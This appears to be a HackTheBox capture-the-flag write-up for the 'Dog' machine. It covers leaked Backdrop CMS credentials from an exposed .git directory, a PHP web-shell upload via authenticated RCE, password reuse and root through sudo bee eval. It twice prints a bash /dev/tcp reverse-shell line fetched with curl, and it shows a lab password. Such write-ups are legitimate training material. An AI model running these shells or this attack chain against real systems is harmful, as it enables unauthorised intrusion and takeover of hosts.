
HackTheBox: Dog
OS: Linux
Difficulty: Easy
Review: 3.4/5
Description:
Dog is an easy-rated Linux machine that involves reading sensitive information through an exposed git repository and exposing credentials to get administrator access to `BackdropCMS`. The admin privileges allow an attacker to exploit Remote Code Execution by uploading a malicious archive containing a `PHP` backdoor to gain an initial foothold. The `johncusack` user account also reuses the `BackdropCMS` password. After compromising the `johncusack` account, the attacker finds that the user can run the `bee` executable with `sudo` privileges, which allows the attacker to gain root privileges.
Recon:
As with every box, we start off with a RustScan.
rustscan -a $IP -n --ulimit 70000 -t 5000 -- -A -Pn
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 972ad22c898ad3ed4dac00d21e8749a7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEJsqBRTZaxqvLcuvWuqOclXU1uxwUJv98W1TfLTgTYqIBzWAqQR7Y6fXBOUS6FQ9xctARWGM3w3AeDw+MW0j+iH83gc9J4mTFTBP8bXMgRqS2MtoeNgKWozPoy6wQjuRSUammW772o8rsU2lFPq3fJCoPgiC7dR4qmrWvgp5TV8GuExl7WugH6/cTGrjoqezALwRlKsDgmAl6TkAaWbCC1rQ244m58ymadXaAx5I5NuvCxbVtw32/eEuyqu+bnW8V2SdTTtLCNOe1Tq0XJz3mG9rw8oFH+Mqr142h81jKzyPO/YrbqZi2GvOGF+PNxMg+4kWLQ559we+7mLIT7ms0esal5O6GqIVPax0K21+GblcyRBCCNkawzQCObo5rdvtELh0CPRkBkbOPo4CfXwd/DxMnijXzhR/lCLlb2bqYUMDxkfeMnmk8HRF+hbVQefbRC/+vWf61o2l0IFEr1IJo3BDtJy5m2IcWCeFX3ufk5Fme8LTzAsk6G9hROXnBZg8=
| 256 277c3ceb0f26e962590f0fb138c9ae2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM/NEdzq1MMEw7EsZsxWuDa+kSb+OmiGvYnPofRWZOOMhFgsGIWfg8KS4KiEUB2IjTtRovlVVot709BrZnCvU8Y=
| 256 9388474c69af7216094cba771e3b3beb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPMpkoATGAIWQVbEl67rFecNZySrzt944Y/hWAyq4dPc
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home | Dog
|_http-favicon: Unknown favicon MD5: 3836E83A3E835A26D789DDA9E78C5510
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-robots.txt: 22 disallowed entries
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
| /user/password /user/login /user/logout /?q=admin /?q=comment/reply
| /?q=filter/tips /?q=node/add /?q=search /?q=user/password
|_/?q=user/register /?q=user/login /?q=user/logout
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelBased on the open ports, the path forward will involve:
- Information disclosure
- A web-based exploit
- A combination of disclosure and exploitation
HTTP enumeration:
Reviewing the site reveals what appears to be a blog focused on dog health.

Upon further review, we can identify some of the back-end infrastructure:
- Backdrop CMS
- PHP language
We can also identify a support email address:

FFuFing:
- Before examining the previously discovered
.gitdirectory, we can run ffuf

.git:

Using GitDumper, we can pull down all objects from the Git repository:
While reviewing the Git repository, I found what appears to be a mysql root password:


We also found version 1.27.1:
- When checking for exploits against this version, we found an Authenticated RCE.

By running grep over the repository, we found two additional potential email addresses:
- tiffany@dog.htb
- dog@dog.htb
Initial Access:

Logging into the CMS:
Using the two usernames from the .git files and the password, we can attempt to log in. We find that tiffany@dog.htb with the password BackDropJ2024DS2024 grants us access.
Gaining RCE:

The authenticated RCE we discovered generates a ZIP file that we can upload.

However, when attempting to upload, we encounter a slight issue: ZIP files are not supported.

We can swiftly bypass this issue by creating a tarball of the directory generated by the exploit.
Once the tarball is created, we can upload it and should see a success message.

Now that it’s uploaded, we can navigate to /modules/shell/shell.php to obtain a web shell.

Webshell -> Reverse shell:

We can use the RCE to obtain an in-memory shell via curl.
- Host the following
rev.shfile on an HTTP server in Kali.- I used
updog -p 80to accomplish this.
- I used
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.x/443 0>&1"- By leveraging curl, we can execute our shell in memory.
- Catch the shell and spawn a TTY to ensure a stable session moving forward.

Low level enumeration:
While enumerating, I encountered a few rabbit holes: LinPEAS reported a CVE, and MySQL enumeration yielded no results.

One thing I often overlook is password reuse, which was the case here: the user johncusack, found in /home, was using the same password for both their account and the MySQL database.

Pivoting to johncusack:
As a quick check, I attempted to SSH using johncusack’s credentials, which successfully established an SSH session.
Once we had access, we enumerated this user’s privileges and found that we have sudo permission to run bee.

When running sudo /usr/local/bin/bee, we can see some unique parameters:


When attempting to execute commands, they failed because they weren’t run from the website’s root directory. This is because the web application in question is managed by bee.


Privilege escalation:
Now that we have Bee running, we can leverage eval to execute commands as root.

We can use the same in-memory shell that we used for our initial foothold to escalate to root.
- Host the following
rev.shfile on an HTTP server in Kali.- I used
updog -p 80to accomplish this.
- I used
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.x/443 0>&1"- By leveraging curl, we can execute our shell in memory.

- Catch the shell.